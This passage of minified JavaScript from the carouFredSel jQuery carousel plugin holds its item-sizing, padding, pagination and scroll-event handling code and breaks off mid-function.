is_function(b.button)&&(b.button=b.button.call(a)),is_string(b.button)&&(b.button=$(b.button)),is_string(b.key)&&(b.key=cf_getKeyCode(b.key)),b}function go_getPaginationObject(a,b){return b=go_getNaviObject(a,b),is_jquery(b)?b={container:b}:is_boolean(b)&&(b={keys:b}),b}function go_complementPaginationObject(a,b){return is_function(b.container)&&(b.container=b.container.call(a)),is_string(b.container)&&(b.container=$(b.container)),is_number(b.items)||(b.items=!1),is_boolean(b.keys)||(b.keys=!1),is_function(b.anchorBuilder)||is_false(b.anchorBuilder)||(b.anchorBuilder=$.fn.carouFredSel.pageAnchorBuilder),is_number(b.deviation)||(b.deviation=0),b}function go_getSwipeObject(a,b){return is_function(b)&&(b=b.call(a)),is_undefined(b)&&(b={onTouch:!1}),is_true(b)?b={onTouch:b}:is_number(b)&&(b={items:b}),b}function go_complementSwipeObject(a,b){return is_boolean(b.onTouch)||(b.onTouch=!0),is_boolean(b.onMouse)||(b.onMouse=!1),is_object(b.options)||(b.options={}),is_boolean(b.options.triggerOnTouchEnd)||(b.options.triggerOnTouchEnd=!1),b}function go_getMousewheelObject(a,b){return is_function(b)&&(b=b.call(a)),is_true(b)?b={}:is_number(b)?b={items:b}:is_undefined(b)&&(b=!1),b}function go_complementMousewheelObject(a,b){return b}function gn_getItemIndex(a,b,c,d,e){if(is_string(a)&&(a=$(a,e)),is_object(a)&&(a=$(a,e)),is_jquery(a)?(a=e.children().index(a),is_boolean(c)||(c=!1)):is_boolean(c)||(c=!0),is_number(a)||(a=0),is_number(b)||(b=0),c&&(a+=d.first),a+=b,d.total>0){for(;a>=d.total;)a-=d.total;for(;0>a;)a+=d.total}return a}function gn_getVisibleItemsPrev(a,b,c){for(var d=0,e=0,f=c;f>=0;f--){var g=a.eq(f);if(d+=g.is(":visible")?g[b.d.outerWidth](!0):0,d>b.maxDimension)return e;0==f&&(f=a.length),e++}}function gn_getVisibleItemsPrevFilter(a,b,c){return gn_getItemsPrevFilter(a,b.items.filter,b.items.visibleConf.org,c)}function gn_getScrollItemsPrevFilter(a,b,c,d){return gn_getItemsPrevFilter(a,b.items.filter,d,c)}function gn_getItemsPrevFilter(a,b,c,d){for(var e=0,f=0,g=d,h=a.length;g>=0;g--){if(f++,f==h)return f;var i=a.eq(g);if(i.is(b)&&(e++,e==c))return f;0==g&&(g=h)}}function gn_getVisibleOrg(a,b){return b.items.visibleConf.org||a.children().slice(0,b.items.visible).filter(b.items.filter).length}function gn_getVisibleItemsNext(a,b,c){for(var d=0,e=0,f=c,g=a.length-1;g>=f;f++){var h=a.eq(f);if(d+=h.is(":visible")?h[b.d.outerWidth](!0):0,d>b.maxDimension)return e;if(e++,e==g+1)return e;f==g&&(f=-1)}}function gn_getVisibleItemsNextTestCircular(a,b,c,d){var e=gn_getVisibleItemsNext(a,b,c);return b.circular||c+e>d&&(e=d-c),e}function gn_getVisibleItemsNextFilter(a,b,c){return gn_getItemsNextFilter(a,b.items.filter,b.items.visibleConf.org,c,b.circular)}function gn_getScrollItemsNextFilter(a,b,c,d){return gn_getItemsNextFilter(a,b.items.filter,d+1,c,b.circular)-1}function gn_getItemsNextFilter(a,b,c,d,e){for(var f=0,g=0,h=d,i=a.length-1;i>=h;h++){if(g++,g>=i)return g;var j=a.eq(h);if(j.is(b)&&(f++,f==c))return g;h==i&&(h=-1)}}function gi_getCurrentItems(a,b){return a.slice(0,b.items.visible)}function gi_getOldItemsPrev(a,b,c){return a.slice(c,b.items.visibleConf.old+c)}function gi_getNewItemsPrev(a,b){return a.slice(0,b.items.visible)}function gi_getOldItemsNext(a,b){return a.slice(0,b.items.visibleConf.old)}function gi_getNewItemsNext(a,b,c){return a.slice(c,b.items.visible+c)}function sz_storeMargin(a,b,c){b.usePadding&&(is_string(c)||(c="_cfs_origCssMargin"),a.each(function(){var a=$(this),d=parseInt(a.css(b.d.marginRight),10);is_number(d)||(d=0),a.data(c,d)}))}function sz_resetMargin(a,b,c){if(b.usePadding){var d=is_boolean(c)?c:!1;is_number(c)||(c=0),sz_storeMargin(a,b,"_cfs_tempCssMargin"),a.each(function(){var a=$(this);a.css(b.d.marginRight,d?a.data("_cfs_tempCssMargin"):c+a.data("_cfs_origCssMargin"))})}}function sz_storeOrigCss(a){a.each(function(){var a=$(this);a.data("_cfs_origCss",a.attr("style")||"")})}function sz_restoreOrigCss(a){a.each(function(){var a=$(this);a.attr("style",a.data("_cfs_origCss")||"")})}function sz_setResponsiveSizes(a,b){var c=(a.items.visible,a.items[a.d.width]),d=a[a.d.height],e=is_percentage(d);b.each(function(){var b=$(this),f=c-ms_getPaddingBorderMargin(b,a,"Width");b[a.d.width](f),e&&b[a.d.height](ms_getPercentage(f,d))})}function sz_setSizes(a,b){var c=a.parent(),d=a.children(),e=gi_getCurrentItems(d,b),f=cf_mapWrapperSizes(ms_getSizes(e,b,!0),b,!1);if(c.css(f),b.usePadding){var g=b.padding,h=g[b.d[1]];b.align&&0>h&&(h=0);var i=e.last();i.css(b.d.marginRight,i.data("_cfs_origCssMargin")+h),a.css(b.d.top,g[b.d[0]]),a.css(b.d.left,g[b.d[3]])}return a.css(b.d.width,f[b.d.width]+2*ms_getTotalSize(d,b,"width")),a.css(b.d.height,ms_getLargestSize(d,b,"height")),b.centerVertically&&a.css("line-height",f.height+"px"),f}function ms_getSizes(a,b,c){return[ms_getTotalSize(a,b,"width",c),ms_getLargestSize(a,b,"height",c)]}function ms_getLargestSize(a,b,c,d){return is_boolean(d)||(d=!1),is_number(b[b.d[c]])&&d?b[b.d[c]]:is_number(b.items[b.d[c]])?b.items[b.d[c]]:(c=c.toLowerCase().indexOf("width")>-1?"outerWidth":"outerHeight",ms_getTrueLargestSize(a,b,c))}function ms_getTrueLargestSize(a,b,c){for(var d=0,e=0,f=a.length;f>e;e++){var g=a.eq(e).find(".fusion-carousel-item-wrapper"),h=g.is(":visible")?g[b.d[c]](!0):0;h>d&&(d=h)}return d}function ms_getTotalSize(a,b,c,d){if(is_boolean(d)||(d=!1),is_number(b[b.d[c]])&&d)return b[b.d[c]];if(is_number(b.items[b.d[c]]))return b.items[b.d[c]]*a.length;for(var e=c.toLowerCase().indexOf("width")>-1?"outerWidth":"outerHeight",f=0,g=0,h=a.length;h>g;g++){var i=a.eq(g);f+=i.is(":visible")?i[b.d[e]](!0):0}return f}function ms_getParentSize(a,b,c){var d=a.is(":visible");d&&a.hide();var e=a.parent()[b.d[c]]();return d&&a.show(),e}function ms_getMaxDimension(a,b){return is_number(a[a.d.width])?a[a.d.width]:b}function ms_hasVariableSizes(a,b,c){for(var d=!1,e=!1,f=0,g=a.length;g>f;f++){var h=a.eq(f),i=h.is(":visible")?h[b.d[c]](!0):0;d===!1?d=i:d!=i&&(e=!0),0==d&&(e=!0)}return e}function ms_getPaddingBorderMargin(a,b,c){return a[b.d["outer"+c]](!0)-a[b.d[c.toLowerCase()]]()}function ms_getPercentage(a,b){if(is_percentage(b)){if(b=parseInt(b.slice(0,-1),10),!is_number(b))return a;a*=b/100}return a}function cf_e(a,b,c,d,e){return is_boolean(c)||(c=!0),is_boolean(d)||(d=!0),is_boolean(e)||(e=!1),c&&(a=b.events.prefix+a),d&&(a=a+"."+b.events.namespace),d&&e&&(a+=b.serialNumber),a}function cf_c(a,b){return is_string(b.classnames[a])?b.classnames[a]:a}function cf_mapWrapperSizes(a,b,c){is_boolean(c)||(c=!0);var d=b.usePadding&&c?b.padding:[0,0,0,0],e={};return e[b.d.width]=a[0]+d[1]+d[3],e[b.d.height]=a[1]+d[0]+d[2],e}function cf_sortParams(a,b){for(var c=[],d=0,e=a.length;e>d;d++)for(var f=0,g=b.length;g>f;f++)if(b[f].indexOf(typeof a[d])>-1&&is_undefined(c[f])){c[f]=a[d];break}return c}function cf_getPadding(a){if(is_undefined(a))return[0,0,0,0];if(is_number(a))return[a,a,a,a];if(is_string(a)&&(a=a.split("px").join("").split("em").join("").split(" ")),!is_array(a))return[0,0,0,0];for(var b=0;4>b;b++)a[b]=parseInt(a[b],10);switch(a.length){case 0:return[0,0,0,0];case 1:return[a[0],a[0],a[0],a[0]];case 2:return[a[0],a[1],a[0],a[1]];case 3:return[a[0],a[1],a[2],a[1]];default:return[a[0],a[1],a[2],a[3]]}}function cf_getAlignPadding(a,b){var c=is_number(b[b.d.width])?Math.ceil(b[b.d.width]-ms_getTotalSize(a,b,"width")):0;switch(b.align){case"left":return[0,c];case"right":return[c,0];case"center":default:return[Math.ceil(c/2),Math.floor(c/2)]}}function cf_getDimensions(a){for(var b=[["width","innerWidth","outerWidth","height","innerHeight","outerHeight","left","top","marginRight",0,1,2,3],["height","innerHeight","outerHeight","width","innerWidth","outerWidth","top","left","marginBottom",3,2,1,0]],c=b[0].length,d="right"==a.direction||"left"==a.direction?0:1,e={},f=0;c>f;f++)e[b[0][f]]=b[d][f];return e}function cf_getAdjust(a,b,c,d){var e=a;if(is_function(c))e=c.call(d,e);else if(is_string(c)){var f=c.split("+"),g=c.split("-");if(g.length>f.length)var h=!0,i=g[0],j=g[1];else var h=!1,i=f[0],j=f[1];switch(i){case"even":e=a%2==1?a-1:a;break;case"odd":e=a%2==0?a-1:a;break;default:e=a}j=parseInt(j,10),is_number(j)&&(h&&(j=-j),e+=j)}return(!is_number(e)||1>e)&&(e=1),e}function cf_getItemsAdjust(a,b,c,d){return cf_getItemAdjustMinMax(cf_getAdjust(a,b,c,d),b.items.visibleConf)}function cf_getItemAdjustMinMax(a,b){return is_number(b.min)&&a<b.min&&(a=b.min),is_number(b.max)&&a>b.max&&(a=b.max),1>a&&(a=1),a}function cf_getSynchArr(a){is_array(a)||(a=[[a]]),is_array(a[0])||(a=[a]);for(var b=0,c=a.length;c>b;b++)is_string(a[b][0])&&(a[b][0]=$(a[b][0])),is_boolean(a[b][1])||(a[b][1]=!0),is_boolean(a[b][2])||(a[b][2]=!0),is_number(a[b][3])||(a[b][3]=0);return a}function cf_getKeyCode(a){return"right"==a?39:"left"==a?37:"up"==a?38:"down"==a?40:-1}function cf_setCookie(a,b,c){if(a){var d=b.triggerHandler(cf_e("currentPosition",c));$.fn.carouFredSel.cookie.set(a,d)}}function cf_getCookie(a){var b=$.fn.carouFredSel.cookie.get(a);return""==b?0:b}function in_mapCss(a,b){for(var c={},d=0,e=b.length;e>d;d++)c[b[d]]=a.css(b[d]);return c}function in_complementItems(a,b,c,d){return is_object(a.visibleConf)||(a.visibleConf={}),is_object(a.sizesConf)||(a.sizesConf={}),0==a.start&&is_number(d)&&(a.start=d),is_object(a.visible)?(a.visibleConf.min=a.visible.min,a.visibleConf.max=a.visible.max,a.visible=!1):is_string(a.visible)?("variable"==a.visible?a.visibleConf.variable=!0:a.visibleConf.adjust=a.visible,a.visible=!1):is_function(a.visible)&&(a.visibleConf.adjust=a.visible,a.visible=!1),is_string(a.filter)||(a.filter=c.filter(":hidden").length>0?":visible":"*"),a[b.d.width]||(b.responsive?(debug(!0,"Set a "+b.d.width+" for the items!"),a[b.d.width]=ms_getTrueLargestSize(c,b,"outerWidth")):a[b.d.width]=ms_hasVariableSizes(c,b,"outerWidth")?"variable":c[b.d.outerWidth](!0)),a[b.d.height]||(a[b.d.height]=ms_hasVariableSizes(c,b,"outerHeight")?"variable":c[b.d.outerHeight](!0)),a.sizesConf.width=a.width,a.sizesConf.height=a.height,a}function in_complementVisibleItems(a,b){return"variable"==a.items[a.d.width]&&(a.items.visibleConf.variable=!0),a.items.visibleConf.variable||(is_number(a[a.d.width])?a.items.visible=Math.floor(a[a.d.width]/a.items[a.d.width]):(a.items.visible=Math.floor(b/a.items[a.d.width]),a[a.d.width]=a.items.visible*a.items[a.d.width],a.items.visibleConf.adjust||(a.align=!1)),("Infinity"==a.items.visible||a.items.visible<1)&&(debug(!0,'Not a valid number of visible items: Set to "variable".'),a.items.visibleConf.variable=!0)),a}function in_complementPrimarySize(a,b,c){return"auto"==a&&(a=ms_getTrueLargestSize(c,b,"outerWidth")),a}function in_complementSecondarySize(a,b,c){return"auto"==a&&(a=ms_getTrueLargestSize(c,b,"outerHeight")),a||(a=b.items[b.d.height]),a}function in_getAlignPadding(a,b){var c=cf_getAlignPadding(gi_getCurrentItems(b,a),a);return a.padding[a.d[1]]=c[1],a.padding[a.d[3]]=c[0],a}function in_getResponsiveValues(a,b,c){var d=cf_getItemAdjustMinMax(Math.ceil(a[a.d.width]/a.items[a.d.width]),a.items.visibleConf);d>b.length&&(d=b.length);var e=Math.floor(a[a.d.width]/d);return a.items.visible=d,a.items[a.d.width]=e,a[a.d.width]=d*e,a}function bt_pauseOnHoverConfig(a){if(is_string(a))var b=a.indexOf("immediate")>-1?!0:!1,c=a.indexOf("resume")>-1?!0:!1;else var b=c=!1;return[b,c]}function bt_mousesheelNumber(a){return is_number(a)?a:null}function is_null(a){return null===a}function is_undefined(a){return is_null(a)||"undefined"==typeof a||""===a||"undefined"===a}function is_array(a){return a instanceof Array}function is_jquery(a){return a instanceof jQuery}function is_object(a){return(a instanceof Object||"object"==typeof a)&&!is_null(a)&&!is_jquery(a)&&!is_array(a)&&!is_function(a)}function is_number(a){return(a instanceof Number||"number"==typeof a)&&!isNaN(a)}function is_string(a){return(a instanceof String||"string"==typeof a)&&!is_undefined(a)&&!is_true(a)&&!is_false(a)}function is_function(a){return a instanceof Function||"function"==typeof a}function is_boolean(a){return a instanceof Boolean||"boolean"==typeof a||is_true(a)||is_false(a)}function is_true(a){return a===!0||"true"===a}function is_false(a){return a===!1||"false"===a}function is_percentage(a){return is_string(a)&&"%"==a.slice(-1)}function getTime(){return(new Date).getTime()}function deprecated(a,b){debug(!0,a+" is DEPRECATED, support for it will be removed. Use "+b+" instead.")}function debug(a,b){if(!is_undefined(window.console)&&!is_undefined(window.console.log)){if(is_object(a)){var c=" ("+a.selector+")";a=a.debug}else var c="";if(!a)return!1;b=is_string(b)?"carouFredSel"+c+": "+b:["carouFredSel"+c+":",b],window.console.log(b)}return!1}$.fn.carouFredSel||($.fn.caroufredsel=$.fn.carouFredSel=function(options,configs){if(0==this.length)return debug(!0,'No element found for "'+this.selector+'".'),this;if(this.length>1)return this.each(function(){$(this).carouFredSel(options,configs)});var $cfs=this,$tt0=this[0],starting_position=!1;$cfs.data("_cfs_isCarousel")&&(starting_position=$cfs.triggerHandler("_cfs_triggerEvent","currentPosition"),$cfs.trigger("_cfs_triggerEvent",["destroy",!0]));var FN={};FN._init=function(a,b,c){a=go_getObject($tt0,a),a.items=go_getItemsObject($tt0,a.items),a.scroll=go_getScrollObject($tt0,a.scroll),a.auto=go_getAutoObject($tt0,a.auto),a.prev=go_getPrevNextObject($tt0,a.prev),a.next=go_getPrevNextObject($tt0,a.next),a.pagination=go_getPaginationObject($tt0,a.pagination),a.swipe=go_getSwipeObject($tt0,a.swipe),a.mousewheel=go_getMousewheelObject($tt0,a.mousewheel),b&&(opts_orig=$.extend(!0,{},$.fn.carouFredSel.defaults,a)),opts=$.extend(!0,{},$.fn.carouFredSel.defaults,a),opts.d=cf_getDimensions(opts),crsl.direction="up"==opts.direction||"left"==opts.direction?"next":"prev";var d=$cfs.children(),e=ms_getParentSize($wrp,opts,"width");if(is_true(opts.cookie)&&(opts.cookie="caroufredsel_cookie_"+conf.serialNumber),opts.maxDimension=ms_getMaxDimension(opts,e),opts.items=in_complementItems(opts.items,opts,d,c),opts[opts.d.width]=in_complementPrimarySize(opts[opts.d.width],opts,d),opts[opts.d.height]=in_complementSecondarySize(opts[opts.d.height],opts,d),opts.responsive&&(is_percentage(opts[opts.d.width])||(opts[opts.d.width]="100%")),is_percentage(opts[opts.d.width])&&(crsl.upDateOnWindowResize=!0,crsl.primarySizePercentage=opts[opts.d.width],opts[opts.d.width]=ms_getPercentage(e,crsl.primarySizePercentage),opts.items.visible||(opts.items.visibleConf.variable=!0)),opts.responsive?(opts.usePadding=!1,opts.padding=[0,0,0,0],opts.align=!1,opts.items.visibleConf.variable=!1):(opts.items.visible||(opts=in_complementVisibleItems(opts,e)),opts[opts.d.width]||(!opts.items.visibleConf.variable&&is_number(opts.items[opts.d.width])&&"*"==opts.items.filter?(opts[opts.d.width]=opts.items.visible*opts.items[opts.d.width],opts.align=!1):opts[opts.d.width]="variable"),is_undefined(opts.align)&&(opts.align=is_number(opts[opts.d.width])?"center":!1),opts.items.visibleConf.variable&&(opts.items.visible=gn_getVisibleItemsNext(d,opts,0))),"*"==opts.items.filter||opts.items.visibleConf.variable||(opts.items.visibleConf.org=opts.items.visible,opts.items.visible=gn_getVisibleItemsNextFilter(d,opts,0)),opts.items.visible=cf_getItemsAdjust(opts.items.visible,opts,opts.items.visibleConf.adjust,$tt0),opts.items.visibleConf.old=opts.items.visible,opts.responsive)opts.items.visibleConf.min||(opts.items.visibleConf.min=opts.items.visible),opts.items.visibleConf.max||(opts.items.visibleConf.max=opts.items.visible),opts=in_getResponsiveValues(opts,d,e);else switch(opts.padding=cf_getPadding(opts.padding),"top"==opts.align?opts.align="left":"bottom"==opts.align&&(opts.align="right"),opts.align){case"center":case"left":case"right":"variable"!=opts[opts.d.width]&&(opts=in_getAlignPadding(opts,d),opts.usePadding=!0);break;default:opts.align=!1,opts.usePadding=0==opts.padding[0]&&0==opts.padding[1]&&0==opts.padding[2]&&0==opts.padding[3]?!1:!0}is_number(opts.scroll.duration)||(opts.scroll.duration=500),is_undefined(opts.scroll.items)&&(opts.scroll.items=opts.responsive||opts.items.visibleConf.variable||"*"!=opts.items.filter?"visible":opts.items.visible),opts.auto=$.extend(!0,{},opts.scroll,opts.auto),opts.prev=$.extend(!0,{},opts.scroll,opts.prev),opts.next=$.extend(!0,{},opts.scroll,opts.next),opts.pagination=$.extend(!0,{},opts.scroll,opts.pagination),opts.auto=go_complementAutoObject($tt0,opts.auto),opts.prev=go_complementPrevNextObject($tt0,opts.prev),opts.next=go_complementPrevNextObject($tt0,opts.next),opts.pagination=go_complementPaginationObject($tt0,opts.pagination),opts.swipe=go_complementSwipeObject($tt0,opts.swipe),
opts.mousewheel=go_complementMousewheelObject($tt0,opts.mousewheel),opts.synchronise&&(opts.synchronise=cf_getSynchArr(opts.synchronise)),opts.auto.onPauseStart&&(opts.auto.onTimeoutStart=opts.auto.onPauseStart,deprecated("auto.onPauseStart","auto.onTimeoutStart")),opts.auto.onPausePause&&(opts.auto.onTimeoutPause=opts.auto.onPausePause,deprecated("auto.onPausePause","auto.onTimeoutPause")),opts.auto.onPauseEnd&&(opts.auto.onTimeoutEnd=opts.auto.onPauseEnd,deprecated("auto.onPauseEnd","auto.onTimeoutEnd")),opts.auto.pauseDuration&&(opts.auto.timeoutDuration=opts.auto.pauseDuration,deprecated("auto.pauseDuration","auto.timeoutDuration"))},FN._build=function(){$cfs.data("_cfs_isCarousel",!0);var a=$cfs.children(),b=in_mapCss($cfs,["textAlign","float","position","top","right","bottom","left","zIndex","width","height","marginTop","marginRight","marginBottom","marginLeft"]),c="relative";switch(b.position){case"absolute":case"fixed":c=b.position}"parent"==conf.wrapper?sz_storeOrigCss($wrp):$wrp.css(b),$wrp.css({overflow:"hidden",position:c}),sz_storeOrigCss($cfs),$cfs.data("_cfs_origCssZindex",b.zIndex),$cfs.css({textAlign:"left","float":"none",position:"absolute",top:0,right:"auto",bottom:"auto",left:0,marginTop:0,marginRight:0,marginBottom:0,marginLeft:0}),sz_storeMargin(a,opts),sz_storeOrigCss(a),opts.responsive&&sz_setResponsiveSizes(opts,a)},FN._bind_events=function(){FN._unbind_events(),$cfs.bind(cf_e("stop",conf),function(a,b){return a.stopPropagation(),crsl.isStopped||opts.auto.button&&opts.auto.button.addClass(cf_c("stopped",conf)),crsl.isStopped=!0,opts.auto.play&&(opts.auto.play=!1,$cfs.trigger(cf_e("pause",conf),b)),!0}),$cfs.bind(cf_e("finish",conf),function(a){return a.stopPropagation(),crsl.isScrolling&&sc_stopScroll(scrl),!0}),$cfs.bind(cf_e("pause",conf),function(a,b,c){if(a.stopPropagation(),tmrs=sc_clearTimers(tmrs),b&&crsl.isScrolling){scrl.isStopped=!0;var d=getTime()-scrl.startTime;scrl.duration-=d,scrl.pre&&(scrl.pre.duration-=d),scrl.post&&(scrl.post.duration-=d),sc_stopScroll(scrl,!1)}if(crsl.isPaused||crsl.isScrolling||c&&(tmrs.timePassed+=getTime()-tmrs.startTime),crsl.isPaused||opts.auto.button&&opts.auto.button.addClass(cf_c("paused",conf)),crsl.isPaused=!0,opts.auto.onTimeoutPause){var e=opts.auto.timeoutDuration-tmrs.timePassed,f=100-Math.ceil(100*e/opts.auto.timeoutDuration);opts.auto.onTimeoutPause.call($tt0,f,e)}return!0}),$cfs.bind(cf_e("play",conf),function(a,b,c,d){a.stopPropagation(),tmrs=sc_clearTimers(tmrs);var e=[b,c,d],f=["string","number","boolean"],g=cf_sortParams(e,f);if(b=g[0],c=g[1],d=g[2],"prev"!=b&&"next"!=b&&(b=crsl.direction),is_number(c)||(c=0),is_boolean(d)||(d=!1),d&&(crsl.isStopped=!1,opts.auto.play=!0),!opts.auto.play)return a.stopImmediatePropagation(),debug(conf,"Carousel stopped: Not scrolling.");crsl.isPaused&&opts.auto.button&&(opts.auto.button.removeClass(cf_c("stopped",conf)),opts.auto.button.removeClass(cf_c("paused",conf))),crsl.isPaused=!1,tmrs.startTime=getTime();var h=opts.auto.timeoutDuration+c;return dur2=h-tmrs.timePassed,perc=100-Math.ceil(100*dur2/h),opts.auto.progress&&(tmrs.progress=setInterval(function(){var a=getTime()-tmrs.startTime+tmrs.timePassed,b=Math.ceil(100*a/h);opts.auto.progress.updater.call(opts.auto.progress.bar[0],b)},opts.auto.progress.interval)),tmrs.auto=setTimeout(function(){opts.auto.progress&&opts.auto.progress.updater.call(opts.auto.progress.bar[0],100),opts.auto.onTimeoutEnd&&opts.auto.onTimeoutEnd.call($tt0,perc,dur2),crsl.isScrolling?$cfs.trigger(cf_e("play",conf),b):$cfs.trigger(cf_e(b,conf),opts.auto)},dur2),opts.auto.onTimeoutStart&&opts.auto.onTimeoutStart.call($tt0,perc,dur2),!0}),$cfs.bind(cf_e("resume",conf),function(a){return a.stopPropagation(),scrl.isStopped?(scrl.isStopped=!1,crsl.isPaused=!1,crsl.isScrolling=!0,scrl.startTime=getTime(),sc_startScroll(scrl,conf)):$cfs.trigger(cf_e("play",conf)),!0}),$cfs.bind(cf_e("prev",conf)+" "+cf_e("next",conf),function(a,b,c,d,e){if(a.stopPropagation(),crsl.isStopped||$cfs.is(":hidden"))return a.stopImmediatePropagation(),debug(conf,"Carousel stopped or hidden: Not scrolling.");var f=is_number(opts.items.minimum)?opts.items.minimum:opts.items.visible+1;if(f>itms.total)return a.stopImmediatePropagation(),debug(conf,"Not enough items ("+itms.total+" total, "+f+" needed): Not scrolling.");var g=[b,c,d,e],h=["object","number/string","function","boolean"],i=cf_sortParams(g,h);b=i[0],c=i[1],d=i[2],e=i[3];var j=a.type.slice(conf.events.prefix.length);if(is_object(b)||(b={}),is_function(d)&&(b.onAfter=d),is_boolean(e)&&(b.queue=e),b=$.extend(!0,{},opts[j],b),b.conditions&&!b.conditions.call($tt0,j))return a.stopImmediatePropagation(),debug(conf,'Callback "conditions" returned false.');if(!is_number(c)){if("*"!=opts.items.filter)c="visible";else for(var k=[c,b.items,opts[j].items],i=0,l=k.length;l>i;i++)if(is_number(k[i])||"page"==k[i]||"visible"==k[i]){c=k[i];break}switch(c){case"page":return a.stopImmediatePropagation(),$cfs.triggerHandler(cf_e(j+"Page",conf),[b,d]);case"visible":opts.items.visibleConf.variable||"*"!=opts.items.filter||(c=opts.items.visible)}}if(scrl.isStopped)return $cfs.trigger(cf_e("resume",conf)),$cfs.trigger(cf_e("queue",conf),[j,[b,c,d]]),a.stopImmediatePropagation(),debug(conf,"Carousel resumed scrolling.");if(b.duration>0&&crsl.isScrolling)return b.queue&&("last"==b.queue&&(queu=[]),("first"!=b.queue||0==queu.length)&&$cfs.trigger(cf_e("queue",conf),[j,[b,c,d]])),a.stopImmediatePropagation(),debug(conf,"Carousel currently scrolling.");if(tmrs.timePassed=0,$cfs.trigger(cf_e("slide_"+j,conf),[b,c]),opts.synchronise)for(var m=opts.synchronise,n=[b,c],o=0,l=m.length;l>o;o++){var p=j;m[o][2]||(p="prev"==p?"next":"prev"),m[o][1]||(n[0]=m[o][0].triggerHandler("_cfs_triggerEvent",["configuration",p])),n[1]=c+m[o][3],m[o][0].trigger("_cfs_triggerEvent",["slide_"+p,n])}return!0}),$cfs.bind(cf_e("slide_prev",conf),function(a,b,c){a.stopPropagation();var d=$cfs.children();if(!opts.circular&&0==itms.first)return opts.infinite&&$cfs.trigger(cf_e("next",conf),itms.total-1),a.stopImmediatePropagation();if(sz_resetMargin(d,opts),!is_number(c)){if(opts.items.visibleConf.variable)c=gn_getVisibleItemsPrev(d,opts,itms.total-1);else if("*"!=opts.items.filter){var e=is_number(b.items)?b.items:gn_getVisibleOrg($cfs,opts);c=gn_getScrollItemsPrevFilter(d,opts,itms.total-1,e)}else c=opts.items.visible;c=cf_getAdjust(c,opts,b.items,$tt0)}if(opts.circular||itms.total-c<itms.first&&(c=itms.total-itms.first),opts.items.visibleConf.old=opts.items.visible,opts.items.visibleConf.variable){var f=cf_getItemsAdjust(gn_getVisibleItemsNext(d,opts,itms.total-c),opts,opts.items.visibleConf.adjust,$tt0);opts.items.visible+c<=f&&c<itms.total&&(c++,f=cf_getItemsAdjust(gn_getVisibleItemsNext(d,opts,itms.total-c),opts,opts.items.visibleConf.adjust,$tt0)),opts.items.visible=f}else if("*"!=opts.items.filter){var f=gn_getVisibleItemsNextFilter(d,opts,itms.total-c);opts.items.visible=cf_getItemsAdjust(f,opts,opts.items.visibleConf.adjust,$tt0)}if(sz_resetMargin(d,opts,!0),0==c)return a.stopImmediatePropagation(),debug(conf,"0 items to scroll: Not scrolling.");for(debug(conf,"Scrolling "+c+" items backward."),itms.first+=c;itms.first>=itms.total;)itms.first-=itms.total;opts.circular||(0==itms.first&&b.onEnd&&b.onEnd.call($tt0,"prev"),opts.infinite||nv_enableNavi(opts,itms.first,conf)),$cfs.children().slice(itms.total-c,itms.total).prependTo($cfs),itms.total<opts.items.visible+c&&$cfs.children().slice(0,opts.items.visible+c-itms.total).clone(!0).appendTo($cfs);var d=$cfs.children(),g=gi_getOldItemsPrev(d,opts,c),h=gi_getNewItemsPrev(d,opts),i=d.eq(c-1),j=g.last(),k=h.last();sz_resetMargin(d,opts);var l=0,m=0;if(opts.align){var n=cf_getAlignPadding(h,opts);l=n[0],m=n[1]}var o=0>l?opts.padding[opts.d[3]]:0,p=!1,q=$();if(opts.items.visible<c&&(q=d.slice(opts.items.visibleConf.old,c),"directscroll"==b.fx)){var r=opts.items[opts.d.width];p=q,i=k,sc_hideHiddenItems(p),opts.items[opts.d.width]="variable"}var s=!1,t=ms_getTotalSize(d.slice(0,c),opts,"width"),u=cf_mapWrapperSizes(ms_getSizes(h,opts,!0),opts,!opts.usePadding),v=0,w={},x={},y={},z={},A={},B={},C={},D=sc_getDuration(b,opts,c,t);switch(b.fx){case"cover":case"cover-fade":v=ms_getTotalSize(d.slice(0,opts.items.visible),opts,"width")}p&&(opts.items[opts.d.width]=r),sz_resetMargin(d,opts,!0),m>=0&&sz_resetMargin(j,opts,opts.padding[opts.d[1]]),l>=0&&sz_resetMargin(i,opts,opts.padding[opts.d[3]]),opts.align&&(opts.padding[opts.d[1]]=m,opts.padding[opts.d[3]]=l),B[opts.d.left]=-(t-o),C[opts.d.left]=-(v-o),x[opts.d.left]=u[opts.d.width];var E=function(){},F=function(){},G=function(){},H=function(){},I=function(){},J=function(){},K=function(){},L=function(){},M=function(){},N=function(){},O=function(){};switch(b.fx){case"crossfade":case"cover":case"cover-fade":case"uncover":case"uncover-fade":s=$cfs.clone(!0).appendTo($wrp)}switch(b.fx){case"crossfade":case"uncover":case"uncover-fade":s.children().slice(0,c).remove(),s.children().slice(opts.items.visibleConf.old).remove();break;case"cover":case"cover-fade":s.children().slice(opts.items.visible).remove(),s.css(C)}if($cfs.css(B),scrl=sc_setScroll(D,b.easing,conf),w[opts.d.left]=opts.usePadding?opts.padding[opts.d[3]]:0,opts.centerVertically&&(w["line-height"]=u.height+"px"),("variable"==opts[opts.d.width]||"variable"==opts[opts.d.height])&&(E=function(){$wrp.css(u)},F=function(){scrl.anims.push([$wrp,u])}),opts.usePadding){switch(k.not(i).length&&(y[opts.d.marginRight]=i.data("_cfs_origCssMargin"),0>l?i.css(y):(K=function(){i.css(y)},L=function(){scrl.anims.push([i,y])})),b.fx){case"cover":case"cover-fade":s.children().eq(c-1).css(y)}k.not(j).length&&(z[opts.d.marginRight]=j.data("_cfs_origCssMargin"),G=function(){j.css(z)},H=function(){scrl.anims.push([j,z])}),m>=0&&(A[opts.d.marginRight]=k.data("_cfs_origCssMargin")+opts.padding[opts.d[1]],I=function(){k.css(A)},J=function(){scrl.anims.push([k,A])})}O=function(){$cfs.css(w)};var P=opts.items.visible+c-itms.total;N=function(){if(P>0&&($cfs.children().slice(itms.total).remove(),g=$($cfs.children().slice(itms.total-(opts.items.visible-P)).get().concat($cfs.children().slice(0,P).get()))),sc_showHiddenItems(p),opts.usePadding){var a=$cfs.children().eq(opts.items.visible+c-1);a.css(opts.d.marginRight,a.data("_cfs_origCssMargin"))}};var 